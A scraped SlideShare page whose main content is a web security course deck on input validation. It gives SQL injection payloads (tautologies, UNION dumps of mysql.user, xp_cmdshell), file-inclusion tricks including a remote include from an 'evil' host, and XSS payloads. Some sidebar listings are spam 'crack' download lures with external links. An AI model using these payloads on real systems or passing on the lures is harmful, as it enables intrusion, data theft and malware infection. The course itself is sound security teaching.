2. Bruteforcing files, directories, and parameters to locate hidden areas. Tools like DirBuster can automate this process.
3. Analyzing error messages and response codes to infer application details and find vulnerabilities.
4. Fingerprinting server configuration details like virtual hosts, load balancers, alternative ports and access points.
5. The document provides examples of commands and techniques to practice these enumeration methods.
Web Application Security 101 - 04 Testing Methodology



Web Application Security 101 - 04 Testing MethodologyWebsecurify In part 4 of Web Application Security 101 we will dive deep into the standard testing methodology used by penetration testers and vulnerability researchers when testing web application for security vulnerabilities.
Web Application Security 101 - 03 Web Security Toolkit



Web Application Security 101 - 03 Web Security ToolkitWebsecurify In part 3 of Web Application Security 101 you will get introduced to the standard security toolkit. You will get access to Websecurify Suite to start hacking your way through the rest of the course.
Web Application Security 101 - 02 The Basics



Web Application Security 101 - 02 The BasicsWebsecurify In part 2 of Web Application Security 101 we cover the basics of HTTP, HTML, XML, JSON, JavaScript, CSS and more in order to get you up to speed with the technology. This knowledge will be used during the rest of the course to explore the various security aspects effecting web applications today.
Recently uploaded (20)
Requirements in Engineering AI- Enabled Systems: Open Problems and Safe AI Sy...



Requirements in Engineering AI- Enabled Systems: Open Problems and Safe AI Sy...Lionel Briand Keynote at RAISE workshop, ICSE 2025
Landscape of Requirements Engineering for/by AI through Literature Review



Landscape of Requirements Engineering for/by AI through Literature ReviewHironori Washizaki Hironori Washizaki, "Landscape of Requirements Engineering for/by AI through Literature Review," RAISE 2025: Workshop on Requirements engineering for AI-powered SoftwarE, 2025.
Societal challenges of AI: biases, multilinguism and sustainability



Societal challenges of AI: biases, multilinguism and sustainabilityJordi Cabot Towards a fairer, inclusive and sustainable AI that works for everybody.
Reviewing the state of the art on these challenges and what we're doing at LIST to test current LLMs and help you select the one that works best for you
Exceptional Behaviors: How Frequently Are They Tested? (AST 2025)



Exceptional Behaviors: How Frequently Are They Tested? (AST 2025)Andre Hora Exceptions allow developers to handle error cases expected to occur infrequently. Ideally, good test suites should test both normal and exceptional behaviors to catch more bugs and avoid regressions. While current research analyzes exceptions that propagate to tests, it does not explore other exceptions that do not reach the tests. In this paper, we provide an empirical study to explore how frequently exceptional behaviors are tested in real-world systems. We consider both exceptions that propagate to tests and the ones that do not reach the tests. For this purpose, we run an instrumented version of test suites, monitor their execution, and collect information about the exceptions raised at runtime. We analyze the test suites of 25 Python systems, covering 5,372 executed methods, 17.9M calls, and 1.4M raised exceptions. We find that 21.4% of the executed methods do raise exceptions at runtime. In methods that raise exceptions, on the median, 1 in 10 calls exercise exceptional behaviors. Close to 80% of the methods that raise exceptions do so infrequently, but about 20% raise exceptions more frequently. Finally, we provide implications for researchers and practitioners. We suggest developing novel tools to support exercising exceptional behaviors and refactoring expensive try/except blocks. We also call attention to the fact that exception-raising behaviors are not necessarily “abnormal” or rare.
The Significance of Hardware in Information Systems.pdf



The Significance of Hardware in Information Systems.pdfdrewplanas10 The Significance of Hardware in Information Systems: The Types Of Hardware and What They Do
Adobe Marketo Engage Champion Deep Dive - SFDC CRM Synch V2 & Usage Dashboards



Adobe Marketo Engage Champion Deep Dive - SFDC CRM Synch V2 & Usage DashboardsBradBedford3 Join Ajay Sarpal and Miray Vu to learn about key Marketo Engage enhancements. Discover improved in-app Salesforce CRM connector statistics for easy monitoring of sync health and throughput. Explore new Salesforce CRM Synch Dashboards providing up-to-date insights into weekly activity usage, thresholds, and limits with drill-down capabilities. Learn about proactive notifications for both Salesforce CRM sync and product usage overages. Get an update on improved Salesforce CRM synch scale and reliability coming in Q2 2025.
Key Takeaways:
Improved Salesforce CRM User Experience: Learn how self-service visibility enhances satisfaction.
Utilize Salesforce CRM Synch Dashboards: Explore real-time weekly activity data.
Monitor Performance Against Limits: See threshold limits for each product level.
Get Usage Over-Limit Alerts: Receive notifications for exceeding thresholds.
Learn About Improved Salesforce CRM Scale: Understand upcoming cloud-based incremental sync.
Get & Download Wondershare Filmora Crack Latest [2025]![Get & Download Wondershare Filmora Crack Latest [2025]](https://cdn.slidesharecdn.com/ss_thumbnails/revolutionizingresidentialwi-fi-250422112639-60fb726f-250429170801-59e1b240-thumbnail.jpg?width=560&fit=bounds)
![Get & Download Wondershare Filmora Crack Latest [2025]](https://cdn.slidesharecdn.com/ss_thumbnails/revolutionizingresidentialwi-fi-250422112639-60fb726f-250429170801-59e1b240-thumbnail.jpg?width=560&fit=bounds)
![Get & Download Wondershare Filmora Crack Latest [2025]](https://cdn.slidesharecdn.com/ss_thumbnails/revolutionizingresidentialwi-fi-250422112639-60fb726f-250429170801-59e1b240-thumbnail.jpg?width=560&fit=bounds)
![Get & Download Wondershare Filmora Crack Latest [2025]](https://cdn.slidesharecdn.com/ss_thumbnails/revolutionizingresidentialwi-fi-250422112639-60fb726f-250429170801-59e1b240-thumbnail.jpg?width=560&fit=bounds)
Get & Download Wondershare Filmora Crack Latest [2025]saniaaftab72555 Copy & Past Link 👉👉
https://dr-up-community.info/
Wondershare Filmora is a video editing software and app designed for both beginners and experienced users. It's known for its user-friendly interface, drag-and-drop functionality, and a wide range of tools and features for creating and editing videos. Filmora is available on Windows, macOS, iOS (iPhone/iPad), and Android platforms.
PDF Reader Pro Crack Latest Version FREE Download 2025



PDF Reader Pro Crack Latest Version FREE Download 2025mu394968 🌍📱👉COPY LINK & PASTE ON GOOGLE https://dr-kain-geera.info/👈🌍
PDF Reader Pro is a software application, often referred to as an AI-powered PDF editor and converter, designed for viewing, editing, annotating, and managing PDF files. It supports various PDF functionalities like merging, splitting, converting, and protecting PDFs. Additionally, it can handle tasks such as creating fillable forms, adding digital signatures, and performing optical character recognition (OCR).
FL Studio Producer Edition Crack 2025 Full Version



FL Studio Producer Edition Crack 2025 Full Versiontahirabibi60507 Copy & Past Link 👉👉
http://drfiles.net/
FL Studio is a Digital Audio Workstation (DAW) software used for music production. It's developed by the Belgian company Image-Line. FL Studio allows users to create and edit music using a graphical user interface with a pattern-based music sequencer.
Not So Common Memory Leaks in Java Webinar



Not So Common Memory Leaks in Java WebinarTier1 app This SlideShare presentation is from our May webinar, “Not So Common Memory Leaks & How to Fix Them?”, where we explored lesser-known memory leak patterns in Java applications. Unlike typical leaks, subtle issues such as thread local misuse, inner class references, uncached collections, and misbehaving frameworks often go undetected and gradually degrade performance. This deck provides in-depth insights into identifying these hidden leaks using advanced heap analysis and profiling techniques, along with real-world case studies and practical solutions. Ideal for developers and performance engineers aiming to deepen their understanding of Java memory management and improve application stability.
Why Orangescrum Is a Game Changer for Construction Companies in 2025



Why Orangescrum Is a Game Changer for Construction Companies in 2025Orangescrum Orangescrum revolutionizes construction project management in 2025 with real-time collaboration, resource planning, task tracking, and workflow automation, boosting efficiency, transparency, and on-time project delivery.
Kubernetes_101_Zero_to_Platform_Engineer.pptx



Kubernetes_101_Zero_to_Platform_Engineer.pptxCloudScouts Presentacion de la primera sesion de Zero to Platform Engineer
Microsoft AI Nonprofit Use Cases and Live Demo_2025.04.30.pdf



Microsoft AI Nonprofit Use Cases and Live Demo_2025.04.30.pdfTechSoup In this webinar we will dive into the essentials of generative AI, address key AI concerns, and demonstrate how nonprofits can benefit from using Microsoft’s AI assistant, Copilot, to achieve their goals.
This event series to help nonprofits obtain Copilot skills is made possible by generous support from Microsoft.
What You’ll Learn in Part 2:
Explore real-world nonprofit use cases and success stories.
Participate in live demonstrations and a hands-on activity to see how you can use Microsoft 365 Copilot in your own work!
How to Batch Export Lotus Notes NSF Emails to Outlook PST Easily?



How to Batch Export Lotus Notes NSF Emails to Outlook PST Easily?steaveroggers Migrating from Lotus Notes to Outlook can be a complex and time-consuming task, especially when dealing with large volumes of NSF emails. This presentation provides a complete guide on how to batch export Lotus Notes NSF emails to Outlook PST format quickly and securely. It highlights the challenges of manual methods, the benefits of using an automated tool, and introduces eSoftTools NSF to PST Converter Software — a reliable solution designed to handle bulk email migrations efficiently. Learn about the software’s key features, step-by-step export process, system requirements, and how it ensures 100% data accuracy and folder structure preservation during migration. Make your email transition smoother, safer, and faster with the right approach.
Read More:- https://www.esofttools.com/nsf-to-pst-converter.html
Salesforce Data Cloud- Hyperscale data platform, built for Salesforce.



Salesforce Data Cloud- Hyperscale data platform, built for Salesforce.Dele Amefo Salesforce Data Cloud- Hyperscale data platform, built for Salesforce.
Expand your AI adoption with AgentExchange



Expand your AI adoption with AgentExchangeFexle Services Pvt. Ltd. AgentExchange is Salesforce’s latest innovation, expanding upon the foundation of AppExchange by offering a centralized marketplace for AI-powered digital labor. Designed for Agentblazers, developers, and Salesforce admins, this platform enables the rapid development and deployment of AI agents across industries.
Email: [email protected]
Phone: +1(630) 349 2411
Website: https://www.fexle.com/blogs/agentexchange-an-ultimate-guide-for-salesforce-consultants-businesses/?utm_source=slideshare&utm_medium=pptNg
Who Watches the Watchmen (SciFiDevCon 2025)



Who Watches the Watchmen (SciFiDevCon 2025)Allon Mureinik Tests, especially unit tests, are the developers’ superheroes. They allow us to mess around with our code and keep us safe.
We often trust them with the safety of our codebase, but how do we know that we should? How do we know that this trust is well-deserved?
Enter mutation testing – by intentionally injecting harmful mutations into our code and seeing if they are caught by the tests, we can evaluate the quality of the safety net they provide. By watching the watchmen, we can make sure our tests really protect us, and we aren’t just green-washing our IDEs to a false sense of security.
Talk from SciFiDevCon 2025
https://www.scifidevcon.com/courses/2025-scifidevcon/contents/680efa43ae4f5
Exploring Code Comprehension in Scientific Programming: Preliminary Insight...



Exploring Code Comprehension in Scientific Programming: Preliminary Insight...University of Hawai‘i at Mānoa This presentation explores code comprehension challenges in scientific programming based on a survey of 57 research scientists. It reveals that 57.9% of scientists have no formal training in writing readable code. Key findings highlight a "documentation paradox" where documentation is both the most common readability practice and the biggest challenge scientists face. The study identifies critical issues with naming conventions and code organization, noting that 100% of scientists agree readable code is essential for reproducible research. The research concludes with four key recommendations: expanding programming education for scientists, conducting targeted research on scientific code quality, developing specialized tools, and establishing clearer documentation guidelines for scientific software.
Presented at: The 33rd International Conference on Program Comprehension (ICPC '25)
Date of Conference: April 2025
Conference Location: Ottawa, Ontario, Canada
Preprint: https://arxiv.org/abs/2501.10037
Automation Techniques in RPA - UiPath Certificate



Automation Techniques in RPA - UiPath CertificateVICTOR MAESTRE RAMIREZ Automation Techniques in RPA - UiPath Certificate
TestMigrationsInPy: A Dataset of Test Migrations from Unittest to Pytest (MSR...



TestMigrationsInPy: A Dataset of Test Migrations from Unittest to Pytest (MSR...Andre Hora Unittest and pytest are the most popular testing frameworks in Python. Overall, pytest provides some advantages, including simpler assertion, reuse of fixtures, and interoperability. Due to such benefits, multiple projects in the Python ecosystem have migrated from unittest to pytest. To facilitate the migration, pytest can also run unittest tests, thus, the migration can happen gradually over time. However, the migration can be timeconsuming and take a long time to conclude. In this context, projects would benefit from automated solutions to support the migration process. In this paper, we propose TestMigrationsInPy, a dataset of test migrations from unittest to pytest. TestMigrationsInPy contains 923 real-world migrations performed by developers. Future research proposing novel solutions to migrate frameworks in Python can rely on TestMigrationsInPy as a ground truth. Moreover, as TestMigrationsInPy includes information about the migration type (e.g., changes in assertions or fixtures), our dataset enables novel solutions to be verified effectively, for instance, from simpler assertion migrations to more complex fixture migrations. TestMigrationsInPy is publicly available at: https://github.com/altinoalvesjunior/TestMigrationsInPy.
Exploring Code Comprehension in Scientific Programming: Preliminary Insight...



Exploring Code Comprehension in Scientific Programming: Preliminary Insight...University of Hawai‘i at Mānoa
Web Application Security 101 - 14 Data Validation
- 1. Data Validation Common input validation problems.
- 2. Types Of Problems SQL Injection Local File Includes Cross-site Scripting
- 3. SQL Injection SQL Injection is an attack where a partial or a complete SQL query is inserted/injected into another query run by the targeted application.
- 4. Types Of SQL Injection Vanilla - when errors are displayed. Blind - when no errors are displayed.
- 5. SQL Backends There are multiple SQL backends that have various features. Common Backends MsSQL (Transact-SQL) MySQL PostgreSQL Oracle (PL/SQL) Many More
- 6. SQL Injection In Principle Works by injecting SQL parts in already existing queries. SELECT * FROM table WHERE column = 'injected by the user'
- 7. In Detail Assuming that $valueis a variable controlled by the user: $query = "SELECT * FROM table WHERE column = '" + $value + "'"; When $valueequals to ' OR '1'='1then: SELECT * FROM table WHERE column = '' OR '1'='1'
- 8. SQL Injection Techniques Union Selection - to obtain values from other tables. SELECT * FROM table WHERE column = '' UNION SELECT 'a','b','c','d','e' Boolean Selection - to create universally true or false statements. SELECT * FROM table WHERE column = '' OR '1'='1' Time Selection - to measure injection by timing the execution. SELECT * FROM table WHERE column = '' OR IF(1=1, sleep(10), 'false'))--'
- 9. MsSQL Injection Techniques Table enumeration - find the table structure. SELECT * FROM table WHERE column = '' HAVING 1=1--' SELECT * FROM table WHERE column = '' GROUP BY column1,columnN HAVING 1=1-- Code execution - running arbitrary commands. SELECT * FROM table WHERE column = ''; exec master.dbo.xp_cmdshell 'comman Query delay - timing delay after query. SELECT * FROM table WHERE column = ''; WAITFOR DELAY '0:0:30'
- 10. MySQL Injection Techniques Pt. 1 Finding information - retrieving various server variables and functions. SELECT * FROM table WHERE column = '' AND 1=0 UNION SELECT @@version, 'b', User enumeration - retrieving MySQL server users and passwords. SELECT * FROM table WHERE column = '' UNION SELECT * FROM mysql.user#'
- 11. MySQL Injection Techniques Pt. 2 Table enumeration - retrieving MySQL server tables. SELECT * FROM t WHERE c = '' UNION SELECT * FROM information_schema.tables# Column enumeration - retrieving MySQL server columns. SELECT * FROM t WHERE c = '' UNION SELECT * FROM information_schema.columns
- 13. SQL Injection Is Art There are many different types of tools and techniques with various level of complexity used to exploit SQL Injection vulnerabilities.
- 14. File Includes This attack vector is used to perform arbitrary file/url read or execution using low-level functions and application-specific features.
- 15. Types Of File Includes Local File Include - when the included file is local. Remote File Include - when the included file is fetched remotely.
- 16. File Include In Principle Works when user data reaches a function used to fetch a file. <?php fetchfile("./path/to/file/injected by the user") ?>
- 17. In Detail Assuming that $valueis a variable controlled by the user: <?php fetchfile("./path/to/file/" . $value) ?> When $valueequals to ../../../index.phpthen: <?php fetchfile("./path/to/file/../../../index.php") ?>
- 18. File Include Techniques Pt. 1 Usage of ../to traverse directory structure. <?php fetchfile("./path/to/file/../../../index.php") ?> Usage of null (0x00) to terminate strings for low level C functions. <?php fetchfile("./path/to/file/../../../index.php0.txt") ?>
- 19. File Include Techniques Pt. 2 Usage of overlong dot (0xc0, 0xae) to by pass escape functions. <?php fetchfile("./path/to/file/xc0xae./../../index.php0.txt") ?> Usage of system resources to cause other behaviour. <?php fetchfile("./path/to/file/../../../../../proc/self/environ") ?>

- 20. Remote File Includes This type of problem occurs when injecting a remote file controlled by the attacker. In this case, the attacker has a greater control over the exploitation process if something special is done to the file. <?php fetchfile("http://evil/path/to/file") ?>
- 21. FI Is Art File Include attacks are a popular mechanism for compromising web applications.
- 22. Cross-site Scripting Is a type of vulnerability where an attacker can bypass SOP (Same Origin Policy) through client-side injection or by abusing forms of configuration.
- 23. Types Of XSS Reflected - when the injection is immediately returned. Stored - when the injection is stored. DOM-based - when the injection occurs due to JS. Others - the are many other uncategorized varients.
- 24. XSS In Principle Works by injecting fragments of HTML/JS inside the web page. <span>injected by the user</span>
- 25. In Detail Assuming that $valueis a variable controlled by the user: <?php ?><span><?php echo $value ?></span> When $valueequals to <script>alert(1)</script>then: <span><script>alert(1)</script></span>
- 26. XSS Techniques Pt. 1 When script tags are sanitized or escaped. <span><img src=a onerror=alert(1)></span> When the injection occurs inside an event attribute. <button onclick="alert(1)"></button>
- 27. XSS Techniques Pt. 2 When the injection occurs inside JavaScript a tag. <script>var a = ""; alert(1); "";</script> When the injection occurs in multiple small places. <span><script>alert(1)/* is something like */</script></span>
- 28. Stored XSS The injection is temporarily or permanently stored. <?php $_SESSION['name'] = $_GET['name'] ?> Later on there is this code that causes for the XSS to occur: <?php ?><span><?php echo $_SESSION['name'] ?></span>
- 29. DOM-based XSS The injection may occur at any point but triggered via JavaScript. <script> var match = document.location.search.match(/[?&]name=(w+)/); if (match) { document.write("Hello " + match[1]); } </script> There are many different ways an injection can occur.
- 30. Other Forms Of XSS The presence of crossdomain.xmlmay open the app to XSS. <?xml version="1.0" encoding="UTF-8" ?> <cross-domain-policy> <allow-access-from domain="*"/> </cross-domain-policy>
- 31. XSS Is Art Cross-site scripting is very popular and widely spread vulnerability.
- 32. Other Input Validations Flaws Memory Corruption Command Injection LDAP Injection XML Injection XPATH Injection SSI Injection Remote File Inclusion Many, Many More
- 33. Lab We will be finding data validation problems.

